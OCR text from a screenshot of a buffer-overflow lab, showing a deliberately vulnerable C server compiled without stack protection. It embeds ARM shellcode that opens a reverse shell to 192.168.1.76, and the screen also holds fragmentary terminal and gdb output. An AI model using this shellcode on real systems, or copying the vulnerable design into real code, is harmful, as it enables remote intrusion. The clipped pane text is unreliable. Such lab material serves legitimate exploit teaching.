 Activities
Text Editor
30 Dec 19:51
Open
server.c
192.168.1.230 ~/BOFexample
Save
server.c
*shortcuts.txt
1 // Vulnerable server program.
2 // Compile with:
3 //   gcc server.c -o server -fno-stack-protector -z execstack -g -static
4 #include <unistd.h>
5 #include <stdio.h>
6 #include <sys/socket.h>
7 #include <stdlib.h>
8 #include <netinet/in.h>
9 #include <string.h>
10 #define PORT 45678
11 int main(int argc, char const *argv[])
12 {
13     int server_fd, new_socket, valread;
14     struct sockaddr_in address;
15     int opt = 1;
16     int addrlen = sizeof(address);
17     char buffer[10] = {0};
18     char *hello = "Greetings from gerbil\n";
19     unsigned char shellcode[] =
20         "\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c\x70\xa0"
21         "\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x60\xa0\xe1\x60\x10"
22         "\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x87\xe2\x00"
23         "\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\xa0\xe3\x3f\x70\xa0\xe3"
24         "\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0"
25         "\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x02\x10\xa0\xe3\x3f\x70"
26         "\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10"
27         "\x00\x2d\xe9\x0d\x20\xa0\xe1\x24\x40\x8f\xe2\x10\x00\x2d\xe9"
28         "\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\xb1"
29         "\x8e\xc0\xa8\x01\x4c\x2f\x62\x69\x6e\x2f\x73\x68\x00\x00\x00"
30         "\x00\x00\x00\x00\x00\x73\x68\x00\x00\x00\x00\x00\x00\x00"
31         "\x00\x00\x00\x00\x00\x00\x00";
32
33     printf("Greetings Emily.\nServer listening on port %i.\nShellcode stored at %p.
\n",PORT,&shellcode);
34
C
Tab Width: 4
Ln 3, Col 65
INS
gerbil@spades
Command 'disc
sudo snap ins
gerbil@spades
[sudo] passwo
discord 0.0.1
gerbil@spades
gerbil@spades
enp1s0f1: fla
ether
RX pa
RX er
TX pa
TX er
r5
r6
r7
r8
r9
r10
r11
r12
sp
lr
pc
cpsr
--Type <RET>
Quit
(gdb) c
Continuing.
Program termi
The program
xample 70x18
xample 70x18
er --multi --attach :56789 $(
| awk '{print $2}'